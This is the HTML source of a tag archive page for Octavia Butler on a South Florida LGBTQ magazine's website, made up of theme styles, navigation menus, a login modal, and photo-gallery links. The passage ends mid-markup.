#0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn1 .tds-button8{background:#0376fe}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#0376fe}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn2 .tds-button8{background:#0376fe}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hotspotsmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hotspotsmagazine.com/tag/octavia-butler/",
                    "name": "Octavia Butler"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#0376fe}.tdm-btn-style2:before{border-color:#0376fe}.tdm-btn-style2{color:#0376fe}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style></head>

<body class="archive tag tag-octavia-butler tag-5007 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 td-tech wpb-js-composer js-comp-ver-8.5 vc_responsive aa-prefix-hotsp- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-88663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-88663"><a href="#">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-88664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88664"><a href="https://hotspotsmagazine.com/current-issue">South Florida: Current Issue</a></li>
	<li id="menu-item-199677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199677"><a href="https://hotspotsmagazine.com/magazine-archives-2025/">Magazine Archives: 2025</a></li>
	<li id="menu-item-184587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184587"><a href="https://hotspotsmagazine.com/magazine-archives-2024/">Magazine Archives: 2024</a></li>
	<li id="menu-item-175522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175522"><a href="https://hotspotsmagazine.com/magazine-archives-2023/">Magazine Archives: 2023</a></li>
	<li id="menu-item-159440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159440"><a href="https://hotspotsmagazine.com/magazine-archives-2022/">Magazine Archives: 2022</a></li>
	<li id="menu-item-148320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148320"><a href="https://hotspotsmagazine.com/hotspots-magazine-archives-2021/">Magazine Archives: 2021</a></li>
	<li id="menu-item-151411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151411"><a href="https://hotspotsmagazine.com/magazine-archives-2020/">Magazine Archives: 2020</a></li>
	<li id="menu-item-151586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151586"><a href="https://hotspotsmagazine.com/magazine-archives-2019/">Magazine Archives: 2019</a></li>
</ul>
</li>
<li id="menu-item-81606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81606"><a href="#">What&#8217;s Hot<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8291"><a href="https://hotspotsmagazine.com/category/columns/whats-hot-south-florida/">South Florida&#8217;s Hot Entertainment</a></li>
	<li id="menu-item-151688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151688"><a href="https://hotspotsmagazine.com/category/hotspots-hotties/">Hotspots Hotties</a></li>
	<li id="menu-item-95508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95508"><a href="https://hotspotsmagazine.com/category/columns/hot-advice/">Hot Advice</a></li>
	<li id="menu-item-83267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83267"><a href="https://hotspotsmagazine.com/category/columns/hot-beats/">Hot Beats</a></li>
	<li id="menu-item-83372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83372"><a href="https://hotspotsmagazine.com/category/columns/hot-bodies/">Hot Bodies</a></li>
	<li id="menu-item-83263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83263"><a href="https://hotspotsmagazine.com/category/columns/hot-eats/">Hot Eats</a></li>
</ul>
</li>
<li id="menu-item-177309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-177309"><a href="https://hotspotsmagazine.com/women/">Women<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-189424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189424"><a href="https://hotspotsmagazine.com/women/#pressplay">Press Play Women&#8217;s Events</a></li>
	<li id="menu-item-180562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180562"><a href="https://hotspotsmagazine.com/women/#mustsee">Must See</a></li>
	<li id="menu-item-180563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180563"><a href="https://hotspotsmagazine.com/women/#mustread">Must Read</a></li>
	<li id="menu-item-180564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180564"><a href="https://hotspotsmagazine.com/women/#mustwatch">Must Watch</a></li>
	<li id="menu-item-177861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177861"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women’s History Month</a></li>
</ul>
</li>
<li id="menu-item-81680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-81680"><a href="https://hotspotsmagazine.com/category/features/">Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-81611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81611"><a href="https://hotspotsmagazine.com/category/features/c34-features/">Feature Stories</a></li>
	<li id="menu-item-81609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81609"><a href="https://hotspotsmagazine.com/category/columns/hollywood-inside-and-out/">Deep Inside Hollywood</a></li>
	<li id="menu-item-81452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81452"><a href="https://hotspotsmagazine.com/category/features/discover-gay-florida/">Discover Gay FL</a></li>
	<li id="menu-item-83378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83378"><a href="https://hotspotsmagazine.com/category/columns/queens-we-love/">Queens We Love</a></li>
	<li id="menu-item-84780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84780"><a href="https://hotspotsmagazine.com/category/columns/djs-we-love/">DJs We Love</a></li>
</ul>
</li>
<li id="menu-item-81662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81662"><a href="https://hotspotsmagazine.com/category/photos/">Photos</a></li>
<li id="menu-item-152365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152365"><a href="#">TV<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-188299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188299"><a href="https://hotspotsmagazine.com/hout/">Happening Out Television Network</a></li>
	<li id="menu-item-188658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188658"><a href="https://hotspotsmagazine.com/category/hout/faywhat/">The FayWhat?! Show</a></li>
	<li id="menu-item-188659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188659"><a href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></li>
	<li id="menu-item-188751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188751"><a href="https://hotspotsmagazine.com/category/hout/queer-god-squad/">Queer God Squad</a></li>
</ul>
</li>
<li id="menu-item-150179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150179"><a href="https://hotspotsmagazine.com/events/">Events<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-150646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150646"><a href="https://hotspotsmagazine.com/events/">About Hotspots! Events</a></li>
	<li id="menu-item-152370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152370"><a href="#">Monthly Events<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-153421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153421"><a href="https://hotspotsmagazine.com/artgallery/">Art Gallery Opening Reception</a></li>
		<li id="menu-item-150576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150576"><a href="https://hotspotsmagazine.com/events/#prideskate">Pride Skate Nights</a></li>
		<li id="menu-item-150578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150578"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li id="menu-item-151056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151056"><a href="https://hotspotsmagazine.com/artgallery/">Artists Showcase</a></li>
	</ul>
</li>
	<li id="menu-item-152371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152371"><a href="#">Annual Events<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-150579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150579"><a target="_blank" href="https://www.stonewallpride.lgbt">Stonewall Pride Parade &#038; Festival</a></li>
		<li id="menu-item-187452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187452"><a href="https://hotspotsmagazine.com/blackhistorymonth/">Black History Month Events</a></li>
		<li id="menu-item-152425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152425"><a href="https://hotspotsmagazine.com/thecookout/">The Cookout: Black History Month</a></li>
		<li id="menu-item-159964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159964"><a href="https://hotspotsmagazine.com/prideonthedrive/">Pride On The Drive</a></li>
		<li id="menu-item-163367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-163367"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women&#8217;s History Month</a></li>
		<li id="menu-item-165954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165954"><a href="https://hotspotsmagazine.com/hottopics/">HOTtopics: Town Hall Series (Quarterly)</a></li>
		<li id="menu-item-166644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166644"><a href="https://hotspotsmagazine.com/events/#cruise">July 4th Fireworks Cruise</a></li>
		<li id="menu-item-160085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160085"><a href="https://hotspotsmagazine.com/events/#pridefete">PrideFête: An LGBTQ Caribbean Festival</a></li>
		<li id="menu-item-156399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156399"><a href="https://hotspotsmagazine.com/menshealth/">The South Florida Men’s Wellness Conference</a></li>
		<li id="menu-item-150580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150580"><a href="https://hotspotsmagazine.com/events/#taste">Taste of the Island</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-150534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150534"><a>Art<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-187234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-187234"><a href="https://hotspotsmagazine.com/hotspotsart/">HOTspots Art<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-187235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187235"><a href="https://hotspotsmagazine.com/hotspotsart/">About HOTspots Art</a></li>
		<li id="menu-item-150535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150535"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li id="menu-item-150562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150562"><a href="https://hotspotsmagazine.com/sculpturewalk/">Sculpture Walk</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-189744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189744"><a href="https://hotspotsmagazine.com/classifieds/">Classifieds</a></li>
<li id="menu-item-178114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-178114"><a href="https://hotspotsmagazine.com/contact-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-171104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171104"><a href="https://hotspotsmagazine.com/joinus/">Join Us</a></li>
	<li id="menu-item-178115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178115"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-178116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178116"><a href="https://hotspotsmagazine.com/contact-us/">Advertise</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hotspotsmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">68.4</span>
				<span class="td-weather-unit">F</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Fort Lauderdale</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-header-menu" class="top-header-menu"><li id="menu-item-10524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10524"><a href="https://hotspotsmagazine.com/contact-us/">Advertise with Us</a></li>
<li id="menu-item-10587" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10587"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://hotspotsmagazine.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://hotspotsmagazine.com/">
			<img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2024/03/NP_Hotspots_Happening_Out_LOGO_10-23-e1709835450349.png" src="https://hotspotsmagazine.com/wp-content/uploads/2024/03/NP_Hotspots_Happening_Out_LOGO_10-23-e1709835450349.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://hotspotsmagazine.com/">
			<img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-88663"><a href="#">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88664"><a href="https://hotspotsmagazine.com/current-issue">South Florida: Current Issue</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-199677"><a href="https://hotspotsmagazine.com/magazine-archives-2025/">Magazine Archives: 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184587"><a href="https://hotspotsmagazine.com/magazine-archives-2024/">Magazine Archives: 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175522"><a href="https://hotspotsmagazine.com/magazine-archives-2023/">Magazine Archives: 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159440"><a href="https://hotspotsmagazine.com/magazine-archives-2022/">Magazine Archives: 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148320"><a href="https://hotspotsmagazine.com/hotspots-magazine-archives-2021/">Magazine Archives: 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151411"><a href="https://hotspotsmagazine.com/magazine-archives-2020/">Magazine Archives: 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151586"><a href="https://hotspotsmagazine.com/magazine-archives-2019/">Magazine Archives: 2019</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-81606"><a href="#">What&#8217;s Hot</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8291"><a href="https://hotspotsmagazine.com/category/columns/whats-hot-south-florida/">South Florida&#8217;s Hot Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151688"><a href="https://hotspotsmagazine.com/category/hotspots-hotties/">Hotspots Hotties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-95508"><a href="https://hotspotsmagazine.com/category/columns/hot-advice/">Hot Advice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83267"><a href="https://hotspotsmagazine.com/category/columns/hot-beats/">Hot Beats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83372"><a href="https://hotspotsmagazine.com/category/columns/hot-bodies/">Hot Bodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83263"><a href="https://hotspotsmagazine.com/category/columns/hot-eats/">Hot Eats</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-177309"><a href="https://hotspotsmagazine.com/women/">Women</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-189424"><a href="https://hotspotsmagazine.com/women/#pressplay">Press Play Women&#8217;s Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180562"><a href="https://hotspotsmagazine.com/women/#mustsee">Must See</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180563"><a href="https://hotspotsmagazine.com/women/#mustread">Must Read</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180564"><a href="https://hotspotsmagazine.com/women/#mustwatch">Must Watch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-177861"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women’s History Month</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-81680"><a href="https://hotspotsmagazine.com/category/features/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81611"><a href="https://hotspotsmagazine.com/category/features/c34-features/">Feature Stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81609"><a href="https://hotspotsmagazine.com/category/columns/hollywood-inside-and-out/">Deep Inside Hollywood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81452"><a href="https://hotspotsmagazine.com/category/features/discover-gay-florida/">Discover Gay FL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83378"><a href="https://hotspotsmagazine.com/category/columns/queens-we-love/">Queens We Love</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-84780"><a href="https://hotspotsmagazine.com/category/columns/djs-we-love/">DJs We Love</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-81662"><a href="https://hotspotsmagazine.com/category/photos/">Photos</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1412";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "283";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/13/photo-hunters-12th-anniversary-celebration/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Hunters 12th Anniversary Celebration" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Hunters 12th Anniversary Celebration" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/13/photo-hunters-12th-anniversary-celebration/"  rel="bookmark" title="PHOTOS: Hunters 12th Anniversary Celebration">PHOTOS: Hunters 12th Anniversary Celebration</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/13/photos-321-slammer-holiday-party/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: 321 Slammer Holiday Party" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: 321 Slammer Holiday Party" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
